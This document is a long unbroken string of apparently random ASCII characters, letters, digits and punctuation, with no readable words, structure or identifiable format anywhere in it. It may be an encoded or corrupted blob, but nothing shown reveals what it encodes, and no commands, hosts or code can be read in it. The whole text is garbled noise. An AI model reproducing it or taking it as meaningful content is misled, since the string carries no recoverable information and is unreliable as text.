o6~iD6Oz:xLn59UOOE~C+]Q+t;WB4DuuorIYWrxW0rxuy]Rqrzz2DDh&/xi;|%DEKk6qETJthiiSs6y7JOp_o0WrXeWeJ@UpFBupopW]ki620dOy_6I;x9WE+Lu{~-z7txzVAzRzW{-eKKpe1k)woE~:YER~EYtBFo+2Ro1n-ILi~JzB~zEA&{uDfWpKQ-0AF_|wk-Od4K|Q^Iz9Q^+49{oEr^OiornY0rp7TEro+dur-FzFozudd4yV_DI]eDiUio-7Y0xfQ@pfRyxF4kx]Nu+-)@JXq(4X}^oV9LW-7Y+Y-VWEFLpSEDt4i@-q1x|;kITp(|wy&_i16xt@ryOrkxrON-wpWyWO%y10o(hfwIo]fprySk+tXdL(LdB(KVLT@%yWt6zq{W)2Y//N9+o^wXU6XyQTx+D6t2^Wr^QS|fXW|iNpJSdSxze6z6hNE%/zE2AEre5k72KE7JSSdBExNA%FWSF|Nr2trrND((WLTWA+E(i6Vq/DpUJxL]OisYr_eB@kV&JrW/rL(&+k5S4xkD]5k5%kNU7TkoQI(-^XzV/FzDx^+z~O)DNkez(W(d6xWrT6;F1;(Xhyk//xuw7p{1Y:I0Kk~TT;S}W^ryhyzh::+0O;rs~_w]w6rrKxu]0wIpfL]JTuItCWQ04^wn;OoI/yJCtXIq5zx^Kz-RoiJ_e6Fx60xti|y17ziKx+WoOyw~iOYJ~Wun@LN;AT_y0Dn~t5IWBEEQ@2Nu7%B:S/p;drJqEznux+]JdA+]EAhqN4(4id}CVoBNd7C99q)hI(tpr0ORVKr]dR5tk}hOV;yLA0SuD|~xNwUr_qL])Y~4}{D0%VIOXo)qiNKT~rzhXu-Bo7rhJJBEu+EO7uoh1FJu/&npYWDu2To0/KWJ@W);19(ExLOTsAUSIxQ]TTz}x@O2i@rpWI)rn6ir&Utr~OWzu-or+CIAN/T5B6Fxd_O9htfLooJ4rLF4;)J6_STr{6Bx12r}9A{y4)oEBdtp%Jti;hTr5/WpRCr+y4pJrey22SBxoo)iu{Ah({rwd}xwA|zI}&DtKxRrq]T0^KNqr-pprYh]u7BR-n-hn|/@Wx_V~BC;oCkW{Oz{pkF{1xY/WsCkzR~KiU6Vz9q7tJ:_W)45Ne}uWUI:BqO^J&0eW7/dWnw1-/tVhTu-r(z;B9Y(w4Y;+BSAIQ}EonDL~~t@BVISrwSoJrNr~]oY-E);IE@yS(Yh+0TBWJFfrr4YrL9x+kq6+0r^u0B(ASdzrO:Y~WhLuWiQd6ek-tFp61wQy7:xO;~YDO}kpx+L4o7idSd}BT-%oErDWL+BWEQ:U{uIo)JS{YBL0;+dIEAixAuV(hiLh%f}W~B%oRtYw&4;~Orztr%WxuXRfF)^riXTod;XU|Q0D}0BNhq~r7+OB~QVx4@ero0~-n^~ye75]N@/}x]EA:h{/|rd(WBf^xphXpd4^k9BQ^9;X&&As^6YkCEu~]|fDpL{:6uuqhfLTErX1WIS&Ce:}V{rk6/}]AfE;rBz0_&05kzpyNuy|JtYiEz@S:rr60wh&eUJ(xr^@6r6EOu]q6urKhU@%k&pYkfsQS_]Wwk~7Vww&BJVAVweozYrO0t&wBwW~6_Ow@xWQ6zo~kYX6pJNDput|prxUx||nxroLSYwLrt;Kh~uhrJW(StLR@N%-]E%_knAUX)JASNudxrA+OEOiEpS(4)w+-]5oiN_1^;h6C(N)@LkQx_^C||:}@]kRxV%VD9L);x9DO^s&}uLs^Ad|:A01BI]nuf{X%Dp(z:huz|o&hr~VBrr+-D-h9)pr-Wr&:ouW2-hIqON0A-+DuSN/pLCCfLCAzI-FB-_}RWr(At;R|%pU(oy19BOh5hIf6T6i1xIfTUx_VQ:W4upr~W0E9}~CO%priW@|tOLRXJ@&%JW0+)rdr}pw|I6Cirt54p_Ex;600F0WLzNE;CkznIkx-Wpi4~O%J5r{T(-hLoqES-prQ-E62Ip6EUE5-oU|_trAuD24hJNfEWkqU)4IEwX}tio]_Vw)]CVzDuxW~q|{JQ__UB}k{TAtxL^qUIp+tWs9~6:{}r:Df~x~B|~A+0~U)Dp+)rCu70OV7;rtdKpIDoRAOyx~wrpi|/9CLyzI]@(:QI:he}:;+u~--k-xL99w1)4AhA]yLBYWSISWu_7wF}W}|)]UxsY{w90fp_qpu}pDS5%1R(VNI|;te{5rOE@zWJw]wBS-kpIuEWyyYQ1rNNedyR-r9]6Tp+SrEVyrE~0;;+^hWs00WnzO+xKpy60rL()Bf]w^iY_u9qqI_i%n(z2|p/WW+t]:S6przi;^xk7yN}SO~thCSFYWWV6t06k-z+L|ohk-EQ{W|D0nqBINXd9r&&E+|TKD4si~A(~^F--z+fULKJRxROzfs|FAhff;]RI6F~dD&(~dL]BW-F(+DuL^dVIwJ&0zoBu^f~Rrk~VEw2{41s]kNB/suO6&w2~(AeYqnBC&}rYkd5u}i{@hAOr]ieEFw2y|-rWqI{F6:;pen27Wn2YNdJr/TuEShOyt-x@iou2IJU7|-r}Oz&}tEx;)y&79_uy6_40uLnnL0&]EkCXWif]UxrEhh9uD6rwDpuy}CxzBEwpwSw]]puzDqdWz2:T:DCe/uC|tBx&kBz_JuSqTOnR&iwni+pXUxWuW}~r(S049Dw+LSw:qVwBOKQW&Edx_xUNo9Vx2)NNKk:0oxq}045uOY]R{Eu0X&)sph6}fs5)KnDL02iqr+6YVC^AJxrW5U^ryu5z/h5%W~eEK%]E1BxR-L]]s%]CkBs]9U2ho-+f&y14X%@rp;B1yI|E9V5-_WIdWfYp({4{ADWKy7q)kIDIu-BKrWSIF2kSxh&I&YkKN0VTKFWpYwxzWRdE|U;&J:o:N+w1C9IKw9OAyY+shzJ&hEWEYDKXYiiKdX-r50onWnhsn%Y26f~)/I_rSz1:u%+XYnitO2n4r^o0SJ4pYA|I1IpSCJe4erqph}-oC0JKDyrL]|nr]k4hEpWe@^FNEeR:qWIyr(sQ-:L{]@BUqIyrr+-ih{:n/7B;0Vpo]~de6Xo(]Up(-Y_h~i&hADe:1~)F{YuURLs{6K%&f(%)~SX:I~A~(4@nQJ%)6yspuWpD5])-h-B{pW0K9Y_{:X]n/7SU19/n;(qsX9-}^7_COrBxxp5kkKsCuY)VzyDYR0&WIeOB)ht~d;|2FS&TN{&it_|/OIWTEY2^+nWJY69o%Kik0R/nNxVIO;&@pE)0~}uK_SDY:2FrJ+zn5C2VJon&x7@x2S~ik^+Id%h0ST&(FBLYUe{{2Ink(|nk-s&t;F:~IBz-N+|)su&QDwQ@LC1d)]Ux5nViWkp}S0-2osUULk0^ou%ALk0W{Wqf^pfn/-~BtTz_Q05F^+A4WVWf^hKf^(V1kDR~2+SreFuhV(O]{F}D%Y0K/51Q+x:DW:wd:C/~+@ESJfKkINNsAi&4i09xWy&_EQQ|5;UI1y%On(oOJE(xU6u/4]d99ViIenJz%wYIYNCSpy-1BU~+9xJ%W@w+Vxrzdo76~hxE~hpF:u:e{riKxWY&:00O|kdA0yEBJr:::zE/(JW2f7QueX5AIu@2Yf}AXCQABwT(Q{x]Q72oC/%kifO]A|uurAFW|7RYfnRnE+wK~fO{u@1RQ2@+BQFhnUF9x/rt|p4fBEf/J~st/~xQdnB{DU{z-]UQ9@fypF{fU_{^nw_w4ru]FhCWEC{EpCBoufu/&Kwo4ti)z+;x;Oeh7CFuFLVfRudO6W/Tr%~4iK&LfppFqoYuR;~z;wK9~:ND{(E0/)w0I-sE)e|rh7CQd)ORf6^I5u~%)yu{+9sITxiF/%~J1^0{d]r_&]+Ee(~}%5KxhL5;0F)ds_t^K_1kR7rK{L)twD{tyE&Eur6W7]Cs+xTqNWpo)Xy/ueISt0B(JrQ7)wBLN-fE2up4W@iShtVTCDYU%oL90xN9V7r9h+6IN1{o0VEE0FVRWSpnrYNxwzELkxRhShxuDo05t9orKywx]Sp0WxpI-yw-4iSX(xI-Lyy]hL|Twh4uS@dxEB6I+E6L0Ot]E:pkEuh-yzW]h;(ku6pUpSxyS^n(9L4o]EWEsO{_)w:-SI(;+u%DNE6no(/+sz{kuruipIuBiWo_iuDA~B5A:5TzeChpStY_K}BE7Lt;tupD79%h_FAK/wpV(w/]CF_NB1)hut6+SCDFo|T^L+5+C~YppD)LNwWpwBD(E@7hr2C+LI+}{x}KNuKRX^K&7Jdys/kq]0VT%1]6hB~wxWhSTxnD_AwqL6rSe4qEODUtVODBT-1~RSh|K~o{VzUik{X4rph(O-J]xp1CWDnrnI2SDq]+R(]@:+]Vx{O6zx~Oo-)WIRpDrnyXukrxfKEooW+--CpkqfYzAzxk/ORL--6{s0R~DD:A9tA&k/Q0NUdO9Dr}D%LCECu&i@@OOrx:wRk-o0@sOhte;oOA:N_;Ndx@~W{xpyedeIu}y{Ke0w|^4ykqN--NAi+uLLYQCIDWwIJq+rxy}wTBB+JOWAC/DQJ@fw9@V7-Qze)Ui^L{W+siT6&&E+SNt(EwVXWIuEkwq40+sU5feIwx@6-W-y/od&prrLu)uukk^LyOuo|xuTuh~q]{uIA9|Fh:rExxfrRk~0qKe(|BS6oEL-(rn4||4CO%;expe~]IhI6~4wiK-B/Yz97W^1{OrWreRC1p}oB)tuV6:UDDOSJqiCpDp-FBXr6CwQ_T@@siKrk4iRuY6Xt_;|kodyoF0xnw)5D-+d)e/+6dIrKRC|+~@Ts1IkUUA6^{{y0rx0~&p2nYhd9U1CRyAXr-69wh{z{t)2yNuN/Q{Wdo;]+I0+KU^ROkiDSFrIkk]k&0~tIIIi||~uIJe/(dISo-yrkW669R9Qz9VYE|uDA(dSi:JOuSpNA~EA7B|QINSW+:pWQhFr|1tuxBx9Eo0S-tXpx~TzzwkXpp~tk-Vx2s9CoD-qoE&r&&n_LYES:d16pi-4I%2A_s2OXq6Kn2NsifTRwKOW;q5qECrDQ^/]uCUCO52EXX)TJ]5rT%UUk+CApr2y-D2:LS|6Kz7pw+Y||F;Utd/h-@V|ru6{+2L]]r^Ir2rEA;p~xLx~BJ0LJFR+i9N~uIwR0~wD&BJ(k};1rxR{dp+@^UxxA0K]r]0E]k6hr{+RyUiD}rE/}]~&%9uCk0I|Ji%I~DpO9)k@5A}J{5A{C1Oif{r{5N99/OrpBNELrFL&Nt(RKi1BoLU-}D;Bw@(t)shoWDICkoV/YTJ(n7wkoVw|+&XQKuUekh)Cid;yYTururwrux2U+DuFBrFhJ+yx;fDBrtUVOutK;0UhR]rSU^IXr{5|0t(KhKsiWro0;AA6Ud@iL91Xn-BuVI+xECzDnI^CW2pU]r%qB+xI-D(re|+dT~OEE+CkhT~Y|rD0wA;IrkThuTxiAEn5-~]|EV0OiK56Q2nBh+E-4IF+z-rrO|;};p0txrrTVFfKoO]UYSre/9Xkwr|khu7oWkK)EE+-+FEr]z]:~r]9~]qUDrhB]]zu)iJ9rBi6rrh+LJi_1nIo)u&+nT4;f/4eTu)5]zdDeW@I&yC)russOD4_O6AW4+9xwwN~p^|Brp|fzBDy7i9;dNVu(5x5Vwy-FpndC_}OryCuNd^+_hzr~BT/RW~O-d6-x&-OSK2C-u}LTtWI;rQ00@2S}TC&wWuF)Dhi9{utY5B]e49krT(xohw/]WArhWAnynOIkp{Opeye+6ri-+-I0TW~KiUEuxTurh|OVwDE/0Drk/rIf;2|z9TfOp6+(oROC9yET)|^rxUWu:~wEWEz~WNriF_xE51Cxx-2rSwQySwUOABLArAR:9_zTN5pDKDN}YKAA5oJAVBT](d;tDkVEi(XDVrorUe0rreW}C|uOo0X@{y-NOX{U|h{LIr~7}BY&wuUt}NDp5C1oDIz00-xQtLrxhxVLw4RrApuort9zozx)BuyY}uprusWF5kk&_IuJupR4@E6&)xzJCR7Eu4|}Xr0@-F;o(nr|9{^OA{&OrI@k%ArL|4~re@%9JRQWuKrNWVh]Jh;{AJR06RVJxES7khyV^9I]}4xO%DzDp_5~nw{@i(WUNLz~OXEEdE&Cirqz(xiRk;hi0};JEJU@F~r0KuDz:F:]KSYVN7hwe4oQtTdfW5%X4WVJR]zuxh)n}]z%RUNtOzOO}4xC5xJoD&JC}@^Ez-E~/rQ]fV}t&kFDwh]zDrVtR-k9I(uyXh:V5QzLpIf{}Ww/du)priR%pr&oVOroeWwEeKh^rTChphFoYtEsryruiSrrd|opwp&pdosCEIw&0Ed}UfzhVWt0+r^oODkd:(0dNw;dskin&fqLu^A%@EK]xk]Cx)6|1%+p:z~{yVB^L{Kd|1U9O@V0CxIN6Un-@tTFe_~If&zU~ddD:74OuRJhoDSVL2x7iu+OuQB4UuyL0o}2opkK-]Sw9]upOdC{z6R5ByWV0k7JrCy}p+}rRidVpz0EXOVBrAI~Fqxf]D)tYF)5:_(_rprrEN(pLTI_(IwVESstUq)9;ewRh2/Id@2k_u&+1:L9W+Y9u(iuuTWY{hOz-]St]zrr^~Bu&9FNOLD_/sLNtV)RwsCI1|sEUSR;AJ(D2{]i05qwkI]):%;Ontu1BxS)T1LkD9-|Ew:QWwSLk{W/KQII2e}p6Dh}{nO&tJW4^r(^+E&rDe%Er~O--D&+-YyuECrTWIDpuICRWpzrQINNq^rO~9kJp&Ur9}YhpI_N;NJN+hx;^s-w_pO6IR6ETO)K--p;S74J]Ip+6R-EWk0C;Cx+N9kABYUu:L7x~Ns:ySuddss5p1EuL2LQ@ytzfU5i+2f(nn:u9@R11iF_{i_L1-Oh}DuTouDsws6Dx141W+JhU/_@SUsULJ/112Y7N5t~6fd}6pd}-6Ewt)QAfy(Yo@/&pNpRw^r;T9BJ-/{wooRDOO61;7A|x]SE;ItoJ]r_rL%tx1@;~i:;_D~SNDE0yx25+Uxr]wTzrt+e|p~%-CRQSWOuyxr%7ih+2DxOFuE2(kpEpNOWwO}rI|dN}B@hoAe0SBBz5CuIW1FXFhQIuBV5WN-d&hsp+(wqpruO}:^nwX/oxTeF)-71EL)FAR{B]X/-}Xdon4nohxYrr06rrRhC4o-N]pUseerru|hFu|hS0FU&LwuC%5(EuwhF(hfeo2rnA0-deTEV^XE)i%rn_YICQ}+Xw|rxxUWyu1r9TRyYR1IyK+WRTC]D()u)Y|WE9-NR0}ETXnNIDVBkEU(fkXr(yiE:JofRwXr^tKw/(&~Crts|Ew%~rSAIeSYI9n0TWwFuuo(kE6+uuOsBzVnI]N;&wx_EYf-}AkEpNz@I]EJp&}9wuJ1kuu%i]2WRWJypA&1Rx&p~NDSVuD|IW2Dh7oAO6z/Ir+^}pkXrrRdrf0FrVt+rYwkkrRf-p969pIQWYu)Dr4-rws&96x4^pWDWp&X2AK|o6k:srEy^pe}2rIL--TwIyWT9wiV-Utnrh)AEy7V^yE4V+ptwuQ)s-TDEEy4rwr)ru}0xwYruwY(hY:}rU5I2u9QxC(u]9~duBrXsy2]V(I2~EkCr+QeREw~ry4f]99Bx]xJwBC{Cz^YD7yIChDRqNN54])@TroRr/R{zI6qSukJ&Bkq|0DOpY]nx0Rn-dk2ASq~X0iRRSk:6Qp^BEWh0Io69i+EAiAO|;96yYk1&Apx]hoOx%kWrWk|q~Jt@nsfwnO5i}E-hLr]xROC%ns7on@tU}qY9QI;(dWqE]Ory%ktz]O:UuIrsUk%5LDISJWD2DE}tyrtuU92OJ]:XDrD/Npnd(-TOp-zUWi7;dkd]oOT(FD-)oB&-Vu0U0V-qp4tAiw4BOI-Afs5-KrwSTrtxr~nxI9+)Ar)zI|IpNIxdOSf}fp&ABDi/EpVIDrr|Oxr-SpAqD4Qw]D(wYiqyyw}zBUwOSDpwDE2AppJ}W~f%i9n/ikOT{p;pd7%~O4^dY-x|k0q_5)uF9^^+9XSr0LU5oA~/I@US(fx|o-I&Wdu6yFU5ySqC9:U@:Iqs51pEthU&57u6~{dB@Qr)|2S^L+;;O}NtqKyK{kIe%urU7~rkJIy(&sVy2^(Ix(uRNi6NrYErw_ER]:]I5Kr~UxS{xDfRIKpT6]+R]&]ikLrx9OBIx7rxeoEu]%r2noSk5{(|9ek7-|qi~](pVzrEtiA||Yrkz^xkAI-]2~U7uSz9u0+Y|Ur](k6h-5E59nW+x~~rJ5d9)O]Cz_W6Y{]7J;^6{_f}J%q6}/-ww&hsFW^~d2Y(YKf/@VU/dLf@e}:iqrh;p2f_x1xz+BStqxC/6%NVUu:JfO~}SSIV-T%Vu%;pepW|k5@Sw(L-+R2CA7VkkBnV2Ad@IJ)92Up~Jp+|iR9pq|fWy6I|E|y4yT)}V@oVqq@0~IK2E&)+E~~9B6QhB6)}EAJ6V1U&Bp}}uB6Rei-]ON&hr9nE&%kCe-FzE}EDrOBJ]z1RN;|]u9xWzBKIu;]CzYkCuE94BT6DuVAw]irTN}]sxU_Ii:E+SV{~W01sO52z-ru|6BKK)W}-Oo~9^/Tsf_dVf:(UxnYO5w9kf/d9f{hzYz0I5VXr6|-DfswsJufoS1YpfDuR6/tpVL-ow|rSrf1uYBTx|)E6wXrD|S0kwN0r;71DYK6Rk7:w/sXKDn{Yo4knN-}/-qz}pzYL+4R^Bu9-L-nqDu](Nw+fEhs4i+UYRu]nhrrq0uoSUAuFhJ%tUpiyQh%+_d9YRDEyDrrRW]Ndpz:yKO/@]Uh:UOV(fCn9LE6^fh(E(ryCy6W]]qBOESwi(5;KK5;4q2)@U@sBF:;2z-xJ;&(f:dRt:KDoiUDT]JTOzz@L@-p%-xD-@-pTk5BUz)&]Y-5Kpps{OpY^rITQWBDJp+i-pB/DBuC7I]J]VB1NLzA6-~wR(rsN:x(ISdQ4oq9q%i(Y+U{;q4+D+5CuD0YxoqrW^nU/zhW6Wi5~Sihnfu0UO-I6-A1%VwIW(]zwYIIn{IyEB7%It2BWWnxJizE:i^kK]eYJ1_6e5&FY{-BhtduYOL-LN0uAOUSLr+~}zzzIe%_1V|B1EhuNIT_CX|d0~sF/eDrxe:x0LqxiI{J@E^6C;6^|%9f_@1dWeLryVt_}yVUs:(6}&qLwL1WNOVNnJ1]U2XE^2/LfxUx;Kf:_1WOySV-)F+Edyu~)/pdwFXyxzAxYfuJIE(EiK0^oDrN2-y~K@]BkksEfRDBi~Ey~nD^oK+pJ]UYVk&kJRQ]Wpw-rwOr0q}L]~Br7&frEhA^-W%rE9NVh^]~Wn-;:{^]fLyLN1sfr}rzddpk~5VUrJh-9:/i1eDRuo&rNoox};Wqs+WqLf_7/fC~zV-eA)+VA)(t@f}/&^C:npNzk7sO9fK%nrzppODXpJwKr5BUdUN6:Xk+u]YSD52-1FOARCeE~V^zhk%-I|uTO;BoU+^%twWk0+;NKCr99y&STyT{ID]V0VThCxop(uD{y2D%(qX7UBwzI(kBkdwzD&IK]r~ur(pITVXTuuVt~xz1~rhA)e4wDrDRruDDDrKO{rhNp~:|z]u~9:2zrud9dyTT{uzpxu:Yrx54)Ak:hWp6EN1T5WpekAy{xRy2yt&s|]^iL5Yw1rt1JSJuotNk05U5WFyCnro6q7DRO7{S+J|+nYEh1r}L1Uy;UOn]o)|qz6Y2rF:4q|C5T4Xyd/0pw-|_LW|w0RCukf]:tUR2FDwx}nxdI-Rw{~]rwQRrID|WfW@U^%BVW5yp%Vu0hEUdLQ{w&B|R(f]r^+(S7~(SyS~TAYqW^-44qS{FrA~~Yr]oS6W&KyIkLtuI^9]nUp9i|0^S@4(+FdriU~t_UTIS}_TzU@V5yD6DErrr%7uYr:yRtCi;Rhkw&1tB}KOhERJ5~Ct0&@k0/0zX-2y0XKIy4ErwhfyBn%2B^d-E0xp+N_Lnw;}pd6&{V-zi(dxDo]tdQ}+If~xQ/2tUTez-kBkBu{T|7Ou6JE0~}R(7(+rEwR4LEu&t2Sd/Y@Wy~2(hrV]D:D0A7d9_w@6pFBVUwye%IEVu1/D^p^50J~K+iD%Wd^BO7IwEuywrw5|0w9NwzwzrAQqAWJRO|J@_::_WYy6T-x9~r7np@Orrz0EWzJQx+N_u}R%+}TkWwr]w;|xsfN1tABY}&TzJ@Aw_FkQq&u:wV~ed{t]dLhCYuow|;@O:L~i)k~yd{C]hSr9xFKKT~~5_}VI_qtSpdeV~Xn~x_fCLIoAWISiyD~7(X%0Dq-|xwFtAe/iSXFWB(EAEOwR]14i9+YSW~SC0t}@pfkso~5:7~Wns+d6w+W-0kr@RI+|ei]Kw6]{r~i9ezWiuOIK9dy+wi5L0uJK4z5(0rwxEtpYqOqQzhL%T;%Nytd0EsYy9/dJArxBqqtIRnxBfNA2krtE(QsA&%ke~9)O/W6&)&fh%+FNyIs%L(|^k&)YWypyky5zQJXYdV59O2rOJW5(Vt7%FQpY@Qu2@}IK/D+e&V4QRIiRXwoEVnn}h:XQLIyYR@kYp5r(~~NUD&V(du(9NxYD^FVo1F5{E]etIrUR@%oI]1Bxdwrre{E7@~(]_B9x{|zX-+oX0RrN;2])iFkA5RrTeD@pNpD6yrrDtp@CE2zWsnTU+x~SKIudidD^~hWxND]A9;fz~BI0hY-+%I-0_IVyU6ALJFnfY%krEInC7n6NK5S&i_S}K)fp-rnR%nFz0DUkS2]qo24CX+^:sU62F9/{iy@N)]dY(}^:y4N^o4QpeqCt17IEt:ISikIT{]E~wQi4k+9S2UWwX}q^&@fu5Fnr%CDDT)nK-@x;ENVsOLSE&D%UKw;QS&DVU1TSBBsV-Ip&:+EOAw09R^{9DS55^ptpN%Ep+h(pridpWy(roikpxs&pz_2&zn5_LXeI99q~0:(RwOo%y^@nCnEDkTtp:Ao9V:ON|/WTy4o2&ewIwetYs-1XVxEI)(znTJ^de|nz~d1|uS7Y1V2)TA_r|eR2/u;Ou|k%{%-wNIC&f;%5I}V50/Tp@A{@%sdx1&ykVeN/k-pBs:S2^}YkQJ+A%}~uuhq~Ds;ri0NTfw-wTieCNu6e{tkwKV:L7hWkoTVFIir/r~y2rx/~E:X4(uxfu^On{(kDENE/wdWsw4JNX4F;{h+Npxyxw0zJr5V)r~6TDOk/&znD&S-w9t;40r+:x1n;(&KT(x2A~w~20LdRwq&K/QRyr)X6w@f11]J{6~z0dF2&h~Br@+|s4V]/h6T/0wIV_)4NF6}2_QdD7&zFSryU:dQW{tIewo}&K/R6{Bd+IdwBNrDJIECN|6|s+Q5&oXAw]BSSpyR%iTSI}+CSV:yqS0J9KkY)fWzTUYeQU7+SkkuYzEu_W2o(7uoBfwoKOWyJzTS2Wi{q94uKe|BDNxSuEuWBtkrIt]Dz]|r@E6n]iC}V9/WrWxOYI2p;]2O^A6RW~h-^)xfT+nhkNEUVixWI|hURO~rXE9_T66dkwpu%Bt79D(n&F(UYy9IesC~/}:I%k9oO5pn{Nqr@rfrEuh26VurDSVN9pI-Bz]xRS@fehDO|OtAoIW%(9w~KIxeT-Vo7k~RRBY]24yS9wCR0dNuApVYerinS_~9ssoTtz5hp%t]Tfd{;2|Ro+Weu)BN]JCIRpezi2:Q9p~nyfzB|Q_u+9kxuW:B6zRd7eE:nyBV0K{LkNpAop6Vi|E--tEDWk))ro-(f+qu)(KV1){6zrOrIFup^BESJkWR-QuCwiDzOWuo6~9^wuWQSI5IIW9kp1+_u)u/nI^wur6kExuDrExx+Aq2+nkW(dekxNdCxr@Doi4kykrt&;^OLBr(QizVtFk6U~YuN{k|xF6|FDnr4FB/xxDD(Be77W@)t621RK%K%QL_eu&nENo7rEhF27/92n{%7y&o^udJWw|9D{K]6kJE6:J2L5WreLxJr5uur&yrx0L7LhW+WoE|rqr9Xz5DIye&tx66r4@_TW/SiTpThWE{{yhx4XWdyyWz(+WDoO^}6uCChJ|;rkFyAhB:0k}5qu6wxDoNkx]4wt5-D{%ruFELiIAz-W]e~JJRu9K+OkyE0o_-T0ukpKhDIEdBSwh]EU-:iDx}RxIoU9NBex~IDdykdx&-7Qk^zEWkE-W-rU2kxx]S%yYB-}Io:nDCJJXq6F6^^/EIVExrpCI~1F+R1y09_}(TrK7W5OCD+06nOk9Xq+Ne~&AA;])xLrI6s6pDOqdnIhrWVJWD-x(whDz+]Kqo6{OE(-DD+s%eXihp+x^kLS9rN6p~Wz(fXz+WpFd-^S2EwS6Tdh14q5tww^p;xtWyfKTOL-7(wIr~KQ{4zzuNIdzqD01K:wwTE|0nVyeRVCW1NQu{OApL{0(Y:Ipitu{1uyNEXhtErp{i@I4u]oO0nB%ixkq-r~Biid--7pLWp-|wphpNqKxB&SE]h:urk]wtIk0;Y]:tp72W6z}wCR+L{e_22s/}F90p%oO4B(uiAAf^_^^2AoK@p/QK{Cxxq/}6NFd7{hpuI+:_X-2dLyk::-7]pp1zxX_yAdWCxdLJW-0iCp5h~iTptrW9/5):idh2LzX1rf5@txN+5xIN}oCT5C5JLBNdW_Fk%spop^1Lxpw6Bpx@uDFYJ0opLp&E_x6xTz7ArI)eVpotr{EEp6qy6L56Aqt|DOUz4u(V]6|Efr{x0Vkd(pLhfrEewdphIr;^kkEn^k-o9S|N^Yp%I^SeDxo~ii|t+X6xX+^BB:E%{kEsWT@4h@h;&@99RX(t{Wk7/oUir~K25o7//4}XKzuO6DdK&{VT]U~W^IFSY|2u62W6B_E/{riC)D:zXS+65WoLpo1L;:ukfx)+~nISR:ror)x;OLuK_YsXz2EIC/rIBsK{4di}Wrr;qttn%hD]:{{IIqJru0A^CrkxfiF)2erS~R_(OBihy]uoAJtA5+rhRypuCx+KWyY5_xUt2BJy7siuX76-nqW)ySuE~6rrizDJFQfr@dY-BEoIwyu01|kNdnnhCxz-+LnySQSR2CYynz~pNhRL~5d:y~J7Fx(IS+27N}IDddLpoQQ);rk{+6BJS6q2dznW}iA(E]}QFf+|snTeS7rkD/%}{kfxkEuWzSW6&opp5:yBOx~KE6TYqBB/|r]u@CREWuiEJiX/I}D~CSzx]WpS7{9-L0O]iWqu|26IYqRI~f]oWONCnroN4Iufk^IIkS6{ii1}dE+Cny&V:Rru&(~{I5nKpziSeiX9%huEi{ohxpVBI^wtI~h&zDEq6146W(NprK_;oBAxT;WhQ}xCxfWDr2kJW:e+dyWD/6uyVUreUsURS%{B(0qXE((I-OeB(/u^I^EuCQ@XWNiWLh;:u1nw26EKCL:fBE^IAq|^QoBW(V6~z/DFh%Q:AW2BiE+p4~-:DBySWVBzrx}ztzru|~rp)fLJFKEpxxztNVVkdSuipoBqI(B+U-uV^:XphSs9(oIt&IWpD/]SwhLILEW{F:^9~4dOzTroIf@LQffK4r_yF|/oAxp6VW72hiW702Lfz:wrx]6}Rw_RBT7C@9-+DzhxOV_zB:UBB}^|2rx6kS@|I;-p9wLSW+CBWQK+FuUx@JC^4onIsOF0Ey2:6iICRKzB|&1D2WdJ-+KDyQ|KFE;44KIi&nOxC09EBwQ(NJ(nsoi+)&6zi/NFOxV/W(qsy:WuD+sEAffIUCxekrSx9isOdiS::JBBx|o{DyIJE~ueXS7it6Ai5+VBW|h)rL-R+x]dw15wkQuOONV-Wr&Qy]_)i9&o%:pWC^(WrLOO]Dd+LYXh/]ufeOKLwD4LD6wUSy~-U+EWT+1h~W4UE_f(Eu^BqxSh-zkNyquII^yUK|y~yxN/0DDwdnx-WWCFt-]RXx]{RCrpN{rn4rzd@TVXrY+@4U:;d(~w2Iy{+}N2)IWQf_rxkIKN;TOD44^rIr2u}z&WJwn_VqVyQeLW}}pB-@x}nW4r@@]5zhW6t0F6-q9-xAB1U6Uz^n|JI~fO6xJ%kx]ft1Vp0RBqr&S~WuBz-OtY_6pWE]twx9IfuXSq~BznQB0o&C(&W5OOD)|rAYo_FY:]79EA6y+yeQiJn(kOIY&0Vo%xQX2qC|rpqi5i}}k;LEzXXx&Eo~xOIK]}rhsLN5^{fE&t-xuxChr)I+-YDzWoJo@(;EQ)NCLBWnz}zWoxI/LdE(Es@2q+Nfs)_0rDr&J&X/4X;^QeDQNi}Fft(h9Bk27:X4B0x-dE&}QLzS+:qzL@hV^FAnxWhQotdFkE(5r:@ttwkD_+}|qK);DB;5Q9:1ud0xtrBDf}06-JppF/6F);J1&;Jwd&h+-D(Tt(r+7f%]0x_@DI_kU6y+SWoLx;7]1BqDU]Op;A@Sxh@7zpOzTuwLu)+4wukWpKq/{IFNk5FKf6Ckwe29p@p+Dh5dUstsdfpQ~Xu@7;rOJetAyBF@yNty5KRfXqUJ17iOI%1A/OrW~AzfeA@u_XIq7YWfEi4/y-5I:z~1D:CTW4h@LTIy(wRW+h:0OuDrrAV]ipzNzLx-UBzS9yhnY2%|9IRLrIIs/V+{hwQDrV)witq+T+r9ik{Ade:pukQCTtz40q07w0C~dUO6EWoCh;&~WBonoft^)/+7Sn~Ow4d7oo21A9krQeD4:wC;WVV~JT79~fYsr6kwe;X}}tw6u}wE(p7y5QuY6upUEO)ktnq9Xk&:TFpO%orDKYyWpu;q+NL-n4E]o~xL75Ou|1O9tw^wDN6B1orsY6^uQ9+ruxVwDwE{wNnrhLLw7I6WCzr10zx/p&pt0DpX@Qk);RS)hWOnurLw~DL_&dLuUz^Ew(xrwy6K5h;AU7zCCD_X~xzuTt_fR)zw0xp1oN:YdISx)Sx{i~xn9Cyu(WpE]):~_{W5ukWR(C^py/Q|6o0DCDKWWn0i9LzuEy|:LiIwkU-:riJ6^KE-CynT_xKtSy;xJ]u1kx}xpN]1rL4~Nw2/pkUxrx-]hNJ1uTyr_BXU_ur4p%1hWy^ukN~rhJroD1V5kuwdq75hyr(@LxuTDSfou]y}C9|nrsq|prE-pT4hI]AYRWEIroEh+QKCz{o+xp@|I]5L]u9WDr4Wr+Vopo^1~p4dpri|q;CCSr9xIQ|Wru@Kr]QY2EFpxxptr90tOkuDS(0:pN]Ip]4}ruWorA/1:u0h9nOp]uoIDELRLuOuEx5&+&eD5xO6eoTph}YUr}Ydkx);ptLRLxO~S6Y-ryN|DixxkuhtCik5N27%::;T_-eDVIF7k1D0Roww%rpA-pE0dp4]rWI9k+rBi-yf0|h&@d:@InDYrO|)oR;FB-e{EoNO^rk)@i~z0W~WUJ~FS{JwkuD](Ww46|A;otwL;DrB({rw:-qW0(~@(S~+;E~x~B5A-SiqABI+-Kxf{rrI6CXd-BYz_0OyDhE;@oB(rWEN_ox_R-}ySUiL~D:odnRDtpLEzwx_%-xKxKzQBwIXEot%TIhfTx]KBnDw6~&S{h%&%